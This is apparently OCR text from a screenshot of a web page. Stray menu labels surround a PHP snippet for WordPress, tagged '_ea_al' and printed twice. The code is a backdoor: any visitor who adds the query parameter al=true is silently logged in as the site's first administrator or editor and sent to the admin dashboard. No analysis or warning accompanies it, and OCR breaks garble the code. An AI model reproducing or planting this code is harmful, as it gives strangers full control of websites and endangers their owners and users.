
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Better Web